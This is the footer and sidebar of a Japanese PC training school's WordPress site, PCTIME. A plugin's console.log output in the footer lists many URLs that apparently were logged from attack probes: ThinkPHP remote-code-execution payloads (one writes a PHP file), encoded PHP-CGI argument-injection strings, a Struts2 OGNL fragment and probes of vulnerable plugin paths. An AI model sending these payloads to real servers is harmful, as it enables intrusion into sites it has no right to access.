						<a href="https://pc-time.biz/info/%e5%b0%b1%e8%81%b7%e7%8a%b6%e6%b3%81%e5%a0%b1%e5%91%8a/">就職状況報告</a>
					</div>
								</div>
							<div class="ttBox" id="post-1374">
									<div>
						<a href="https://pc-time.biz/info/2026%e5%b9%b4%e3%80%80%f0%9f%90%8e%f0%9f%90%8e%f0%9f%90%8e/">2026年　🐎🐎🐎</a>
					</div>
								</div>
							<div class="ttBox" id="post-1370">
									<div>
						<a href="https://pc-time.biz/info/%e5%bf%83%e3%81%ab%e4%bd%99%e8%a3%95%e3%81%8c%e3%81%aa%e3%81%84%e6%99%82/">心に余裕がない時</a>
					</div>
								</div>
							<div class="ttBox" id="post-1369">
									<div>
						<a href="https://pc-time.biz/info/10%e6%9c%881%e6%97%a5%e3%80%80%e5%85%a5%e6%a0%a1%e5%bc%8f/">10月1日　入校式</a>
					</div>
								</div>
							<div class="ttBox" id="post-1367">
									<div>
						<a href="https://pc-time.biz/info/%e3%83%95%e3%82%a1%e3%82%a4%e3%83%8a%e3%83%b3%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%97%e3%83%a9%e3%83%b3%e3%83%8a%e3%83%bc%e8%ac%9b%e5%ba%a7%e3%80%80/">ファイナンシャルプランナー講座　</a>
					</div>
								</div>
							<div class="ttBox" id="post-1366">
									<div>
						<a href="https://pc-time.biz/info/6%e6%9c%8810%e6%97%a5%e2%91%a0%e3%80%80%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">6月10日①　大牟田校のみなさま</a>
					</div>
								</div>
							<div class="ttBox" id="post-1364">
									<div>
						<a href="https://pc-time.biz/info/%e7%b5%8c%e7%90%86%e4%ba%8b%e5%8b%99%e7%a7%911%e3%80%80%ef%bc%91%e9%80%b1%e9%96%93%e3%81%8a%e7%96%b2%e3%82%8c%e3%81%95%e3%81%be%e3%81%a7%e3%81%97%e3%81%9f/">経理事務科1　１週間お疲れさまでした</a>
					</div>
								</div>
							<div class="ttBox" id="post-1351">
									<div>
						<a href="https://pc-time.biz/info/%e5%85%a5%e6%a0%a1%e5%bc%8f%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e3%83%bb%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%911/">入校式　大牟田校　パソコン初級・中級連続養成科1</a>
					</div>
								</div>
							<div class="ttBox" id="post-1350">
									<div>
						<a href="https://pc-time.biz/info/%e4%bf%ae%e4%ba%86%e5%bc%8f%e3%80%80%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1/">修了式　大牟田校　パソコン初級・中級連続養成科④</a>
					</div>
								</div>
			</div></div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://pc-time.biz/cms/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
	<div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a title="トップページ" href="https://pc-time.biz/">トップページ</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://pc-time.biz/company/">会社案内</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a title="よくある質問" href="https://pc-time.biz/question/">よくある質問</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://pc-time.biz/contact/">お問い合わせ</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="プライバシーポリシー" href="https://pc-time.biz/policy/">プライバシーポリシー</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a title="サイトマップ" href="https://pc-time.biz/sitemap-page/">サイトマップ</a></li>
</ul></div>	</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt><img src="https://pc-time.biz/cms/wp-content/uploads/logo.png" alt="PCTIME" /></dt>
		<dd>
		朝倉校 TEL: 0946-21-7007<br />
 〒838-0023 福岡県朝倉市三奈木2185-1<br />
<br />
大牟田校 TEL：0944-85-8246<br />
〒836-0842 福岡県大牟田市有明町2-1-16ウドノビル５Ｆ<br />
		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://pc-time.biz/" rel="home">PCTIME</a> All Rights Reserved.</div><div id="powerd">Powered by <a href="https://ja.wordpress.org/">WordPress</a> &amp; <a href="http://bizvektor.com" target="_blank" title="無料WordPressテーマ BizVektor(ビズベクトル)"> BizVektor Theme</a> by <a href="http://www.vektor-inc.co.jp" target="_blank" title="株式会社ベクトル -ウェブサイト制作・WordPressカスタマイズ- [ 愛知県名古屋市 ]">Vektor,Inc.</a> technology.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2' id='q-a-plus-js'></script>
<script type='text/javascript' id='vk-ltc-js-js-extra'>
/* <![CDATA[ */
var vkLtc = {"ajaxurl":"https:\/\/pc-time.biz\/cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/vk-link-target-controller/js/script.min.js?ver=1.7.2' id='vk-ltc-js-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pc-time.biz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=20140820' defer='defer' id='biz-vektor-min-js-js'></script>
<script type="text/javascript">
	if ( typeof console === 'object' ) {
		console.log('WordPress HTTPS: 3.4.0');
		console.log('HTTP URL: http://pc-time.biz/');
		console.log('HTTPS URL: https://pc-time.biz/');
		console.log('SSL: Yes');
		console.log('Diff Host: No');
		console.log('Subdomain: No');
		console.log('Proxy: No');
		console.log('Secure External URLs: [ http://www.pc-time.biz/robots.txt, https://cdn.jsdelivr.net/npm/xregexp@3.2.0, http://www.pc-time.biz/?gf_page=upload, http://www.pc-time.biz/?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/index.php?s=/Index/\\\\x5Cthink\\\\x5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt, http://www.pc-time.biz/index.php?s=/module/action/param1/${@die(sha1(xyzt))}, http://www.pc-time.biz/, http://www.pc-time.biz/cms/wp-admin/admin-ajax.php, http://www.pc-time.biz/index.php?s=/module/action/param1/$, http://www.pc-time.biz/wp-login.php, http://www.pc-time.biz/index.php?s=/Index/, http://www.pc-time.biz/index.php?s=/module/action/param1/, http://www.pc-time.biz/index.php?s=/Index/,, http://www.pc-time.biz/favicon.ico, http://www.pc-time.biz/index.php, http://www.pc-time.biz/admin/index.php, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die, http://www.pc-time.biz/index.php?s=/module/action/param1/$,, http://www.pc-time.biz/index.php?s=/module/action/param1/,, http://www.pc-time.biz/index.php?s=/Index/,,, http://www.pc-time.biz/struts2-showcase/%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\, http://www.pc-time.biz/login.php?s=Admin/login, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction, http://www.pc-time.biz/cms/wp-login.php,, http://www.pc-time.biz/index.php?s=captcha, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=, http://www.pc-time.biz/?s=/module/action/param1/, http://www.pc-time.biz/?s=/Index/, http://www.pc-time.biz/?s=/module/action/param1/$, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction, http://www.pc-time.biz/?s=/module/action/param1/${@die, http://www.pc-time.biz/?s=captcha, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,, http://www.pc-time.biz/?s=/Index/,, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,,, http://www.pc-time.biz/?s=/Index/,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,, http://www.pc-time.biz/login.php?s=Admin/login,, http://www.pc-time.biz/index.php?s=captcha,, http://www.pc-time.biz/?s=/module/action/param1/$,, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction,, http://www.pc-time.biz/index.php?s=/Index/,,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction,, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=,, http://www.pc-time.biz/?s=/module/action/param1/,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,, http://www.pc-time.biz/?s=captcha,, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,,,, http://www.pc-time.biz/?s=/Index/,,,, http://www.pc-time.biz/index.php?s=/Index/,,,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction,,, http://www.pc-time.biz/?s=captcha,,, http://www.pc-time.biz/?s=/Index/,,,,, http://www.pc-time.biz/?s=captcha,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,, http://www.pc-time.biz/?s=captcha,,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F, http://www.pc-time.biz/?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction, http://www.pc-time.biz/?s=%2FIndex%2F, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25, http://www.pc-time.biz/index.php?s=%2Fmod, http://www.pc-time.biz/index.php?s=%2FIndex%2F, http://www.pc-time.biz/index.php?s=%2Fmodu, http://www.pc-time.biz/?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2Fx5Cthinkx5Capp%2Finvokefunction&vars=, http://www.pc-time.biz/login.php?s=Admin%2Flogin, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F,, http://www.pc-time.biz/?s=%2FIndex%2F,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,, http://www.pc-time.biz/login.php?s=Admin/login,,, http://www.pc-time.biz/index.php?s=captcha,,, http://www.pc-time.biz/login.php?s=Admin/login,,,, http://www.pc-time.biz/index.php?s=captcha,,,, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction,,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,,, http://www.pc-time.biz/?s=/module/action/param1/,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,,, http://www.pc-time.biz/index.php?s=/Index/,,,,,, http://www.pc-time.biz/index.php?s=index/%5Cthink%5CContainer/invokefunction&function=call_user_func_array&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=b.php&vars%5B1%5D%5B1%5D=Giff666%3C?php%20copy(\\, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,,,,, http://www.pc-time.biz/index.php?s=index/index/index, http://www.pc-time.biz/index.php?s=index%2Findex%2Findex, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=b.php&vars%5B1%5D%5B1%5D=Giff666%3C%3Fphp+copy%28, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=, http://www.pc-time.biz/?s=/module/action/param1/$,,, http://www.pc-time.biz/index.php?s=index/index/index,, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=,,, http://www.pc-time.biz/?s=/Index/,,,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25,, http://www.pc-time.biz/index.php?s=%2Fmodu,, http://www.pc-time.biz/?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,,, http://www.pc-time.biz/login.php?s=Admin/login,,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,,,, http://www.pc-time.biz/index.php?s=index/index/index,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,,, http://www.pc-time.biz/index.php?s=%2Fmodu,,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=,, http://www.pc-time.biz/?s=/module/action/param1/$,,,, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=,,,, http://www.pc-time.biz/?s=/Index/,,,,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,,,, http://www.pc-time.biz/index.php?s=%2Fmodu,,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,,,, http://www.pc-time.biz/?s=captcha,,,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24,, http://www.pc-time.biz/?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,, http://www.pc-time.biz/index.php?s=%2Fmod,, http://www.pc-time.biz/index.php?s=%2FIndex%2F,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2Fx5Cthinkx5Capp%2Finvokefunction&vars=,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,,, http://www.pc-time.biz/login.php?s=Admin%2Flogin,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,,,,, http://www.pc-time.biz/?s=captcha,,,,,,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2Fx5Cthinkx5Capp%2Finvokefunction&vars=,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,,,,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F,,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25,,,, http://www.pc-time.biz/login.php?s=Admin%2Flogin,,, http://www.pc-time.biz/?s=%2FIndex%2F,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,,,, http://www.pc-time.biz/?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=,,, http://www.pc-time.biz/?s=%2FIndex%2F,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,,,,, http://www.pc-time.biz/index.php?s=/Index/,,,,,,, http://www.pc-time.biz/index.php?s=index%2Findex%2Findex,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F,,, http://www.pc-time.biz/index.php?s=/Index/,,,,,,,, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction,,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index/%5Cthink%5CContainer/invokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=b.php&vars%5B1%5D%5B1%5D=Giff666%3C?php%20copy(, http://www.pc-time.biz/index.php?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars, http://www.pc-time.biz/index.php?function=call_user_func_array&s=/Index/x5Cthinkx5Capp/invokefunction&vars, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24,,, ]');
		console.log('Unsecure External URLs: [ http://www.pc-time.biz/wp-content/themes/AdvanceImage5/header.php, http://www.pc-time.biz/wp-content/plugins/cherry-plugin/admin/import-export/upload.php, http://www.pc-time.biz/wp-admin/admin-ajax.php?action=revslider_ajax_action&client_action=get_captions_css, http://www.pc-time.biz/graphql, http://www.pc-time.biz/wp-admin/admin-ajax.php, http://www.pc-time.biz/wp-admin/admin-ajax.php?action=getcountryuser&cs=2, http://www.pc-time.biz/wp-content/plugins/viral-optins/api/uploader/file-uploader.php, http://www.pc-time.biz/wp-sili-report-site.php, http://www.pc-time.biz/wp-load-report.php, http://www.pc-time.biz/wp-report.php, http://www.pc-time.biz/wp-content/plugins/wp-file-upload/wfu_file_downloader.php, http://www.pc-time.biz/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php5?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php4?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php4.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, 